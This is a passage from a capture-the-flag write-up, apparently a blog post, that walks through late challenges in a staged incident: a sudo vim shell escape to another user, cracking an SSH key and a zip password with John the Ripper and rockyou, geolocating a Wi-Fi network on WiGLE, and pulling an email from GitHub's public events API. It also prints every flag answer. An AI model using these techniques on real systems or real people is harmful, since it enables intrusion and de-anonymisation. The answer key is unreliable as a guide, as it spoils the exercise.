
It looks like there is a user named as hype, maybe we can escalate to it.

So, We can escalate to hype by typing this command sudo -u hype /usr/bin/vim /home/hype/backup.sh.
It will open the backup.sh with Vim under hype privilage.
Then inside vim we type :!/bin/ash, then hit enter.

Yes, we are now hype :partying_face:.

Now let’s head to /home/hype and see what is inside!

Let’s see what is inside user.txt ?
It is the flag!

The sixth flag :
flag{succ3ssfully_1nf1ltr4t3d}
7-Getting the crown jewels
It seems that there is a Private SSH key that we can make use of it..But first we need to find it and crack it’s password.
If we navigate through backups we will find ssh directory, When we enter it we will find note.txt and id_rsa.bak.
If we opened note.txt, it says This is a backup of my private key, just in case, So id_rsa.bak contains the Private SSH key.

Let’s try to Brute-force it!
We will use our friend JohnTheRipper Tool and specially it’s module ssh2john.
First, We convert the id_rsa.bak into Hash with this command, python ssh2john.py id_rsa > id_rsa.hash
Then, We Brute-force the password hash with a wordlist that containa alot of passwords.
We will use the most famous wordlist which is Rockyou.
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash.

Hurray! We got the password which is barcelona1.
But what is this password for? :thinking:
Let’s see if we can escalate to root privilage with this password.

Yes, We are now have root privilage :partying_face:.
Let’s head to root directory and see what is inside of it!

Let’s see what is inside root.txt!

Yes, It is the flag!
The seventh flag :
flag{h4ck1ng_th3_h4ck3r}
8-Locating our Attacker
Note This is different flag format, we need BSSID and email in this format ** flag{‘BSSID’_’email’}**
Now we need to locate the hacker, We found a home.zip inside the root directory.
Unfortunately, It is protected with a password.
So, We have to Brute-force this password.
Again we will use JohnTheRipper, But this time we use another module which is zip2john.
zip2john home.zip > hash.txt, Then john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Luckily, The password was also barcelona1.
When we unzipped the home.zip, It gave us two outputs which are IMG_3953.JPG and Wifi config.txt.
If we opened the image this is how it looks.

and if we opened Wifi config.txt, This is the output.
1
2
|
SSID: MOVISTAR_56F7
Pwd: barcelona1
|
I think we will do some OSINT operation :smiling_imp:.
We will use WiGLE.net website..It’s link Here.
- WiGLE.net
- WiGLE.net is a submission-based catalog of wireless networks. Submissions are not paired with actual people; rather name/password identities which people use to associate their data. It’s basically a “gee isn’t this neat” engine for learning about the spread of wireless computer usage.
First, We will head back to image to see if there is any information about it’s location.
It seems that the image is taken for a pharmacy in Barcelona, Spain and named as Farmacia J. C. Martinez.
Let’s search for it in WiGLE.net map !

After this we need to copy the Latitude and Longitude.
1
2
3
|
Latitude : 41.3746 to 41.3923
Longitude : 2.137 to 2.1846
|
Now let’s head to the View section and then Basic Search.
Then, We fill all the information about the WIFI Configuration.

Yes, We found it!

We found the BSSID : F8:8E:85:C6:56:F8, Now we need to find the Hacker’s E-mail.
Let’s head back to our root directory, Then Projects > Scripts.
And we type ls -al to list all the contents in the directory whether hidden or not.

As we can see those scripts rshell.ino and wifigrabber.ino were used by the hacker to hack the WIFI.
If we opened them, It won’t led to anything.
Let’s see what is inside .git directory.

Let’s view FETCH_HEAD and see what does it show!
1
|
da59093e90bdad57ad87f67d295a5e85ded7f941 branch 'main' of https://github.com/mateossanti0/scripts
|
Well, We have a Github Account, Let’s go to the link!

Now, We need to get the Email Address from this Github user account.
- Copy and paste the next line into your browser (feel free to bookmark it):
https://api.github.com/users/xxxxxxx/events/public
-
Find the GitHub username for which you want the email:
-
Replace the xxxxxxx in the URL with the person’s GitHub username.
-
Hit Enter.
-
Press Ctrl+F and search for “email”.

We found the Hacker’s Email Address which is mateossanti0@gmail.com :partying_face:!
Now Let’s combine the BSSID and email in this format ** flag{‘BSSID’_’email’}**
The eighth flag :
flag{F8:8E:85:C6:56:F8_mateossanti0@gmail.com}
9-Crime doesn’t pay
Now we are done with the hacker, We need to finish the report with some information regarding the incident.
Q1 : What was the first service to be accessed in Mission challenge 1? (flag1 = ‘service name’)
flag1 = ftp
Q2 : What is the IP address of the payload on the Excel macro vba, in Mission challenge 2? (flag2 = ‘IP Address’)
flag2 = 192.0.2.132
Q3 : What file is used to enable the default login method in Mission challenge 3? (flag3 = ’name of the file’)
flag3 = sshd_config
Q4 : What is the malicious domain used in the persistant reverse shell, in Mission challenge 4? (flag4 = ‘subdomain’)
flag4 = c2.m1cr0s0ft.hax
Q5 : What is the video file name running in the Hyperion website, on Mission challenge 5? (flag5 = ‘video file name’)
flag5 = bg.mp4
Q6 : What is the name of the oldest site backup in the backup folder, in Mission challenge 6? (flag6 = ‘backup file name’)
flag6 = site_backup_Jul-06-21.tar.gz
Q7 : What is the name of the attacker, found on Mission challenge 8? (flag7 = ‘FirstName’_‘LastName’)
flag7 = Mateos_Santiago
Wow, That was alot of questions :rofl:.
Finally, We need to stick all of them together in this format:
Flag format: flag{flag1_flag2_flag3_flag4_flag5_flag6_flag7}
The ninth flag :
flag{ftp_192.0.2.132_sshd_config_c2.m1cr0s0ft.hax_bg.mp4_site_backup_Jul-06-21.tar.gz_Mateos_Santiago}
We are finally Done !! :partying_face:
I really enjoyed this series of challenges, and I’m looking forward to solve more and more challenges and make writeups for them.
Lastly, I’d like to thank my team Cyb3rTh1eveZ and people who encouraged me to make the writeup and also the people who helped me to be on the way i am.
That is all of it..Happy Hunt :smiling_imp:!